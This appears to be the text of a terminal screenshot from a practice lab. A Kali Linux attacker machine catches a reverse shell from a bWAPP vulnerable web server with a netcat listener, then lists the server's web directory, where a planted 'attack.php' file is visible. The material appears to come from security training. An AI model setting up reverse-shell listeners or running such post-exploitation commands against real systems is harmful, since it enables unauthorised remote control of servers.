 Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
192.168.0.6: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.156] from (UNKNOWN) [192.168.0.6] 50143
pwd
/var/www/bWAPP
ls -al
total 1604
drwxrwxr-x 13 root www-data 12288 Jan 11 07:33 .
drwxrwxr-x  7 root www-data  4096 Nov  2  2014 ..
-rw-r--r--  1 root root     12288 Jan 11 07:33 .attack.php.swp
-rw-r--r--  1 root root     20480 Jan  8 09:43 .htmli_stored.php.swp
-rw-rw-r--  1 root www-data   112 Nov  2  2014 666
drwxrwxr-x  2 root www-data  4096 Nov  2  2014 admin
-rw-rw-r--  1 root www-data  2093 Nov  2  2014 aim.php
drwxrwxr-x  2 root www-data  4096 Nov  2  2014 apps
-rw-r--r--  1 root root        78 Jan 11 07:27 attack.php
-rw-rw-r--  1 root www-data  6623 Nov  2  2014 ba_captcha_bypass.php
-rw-rw-r--  1 root www-data 10033 Nov  2  2014 ba_forgotten.php
-rw-rw-r--  1 root www-data  1208 Nov  2  2014 ba_insecure_login.php
-rw-rw-r--  1 root www-data  7551 Nov  2  2014 ba_insecure_login_1.php
-rw-rw-r--  1 root www-data  9338 Nov  2  2014 ba_insecure_login_2.php
-rw-rw-r--  1 root www-data  7471 Nov  2  2014 ba_insecure_login_3.php
-rw-rw-r--  1 root www-data  4848 Nov  2  2014 ba_logout.php
-rw-rw-r--  1 root www-data  1737 Nov  2  2014 ba_logout_1.php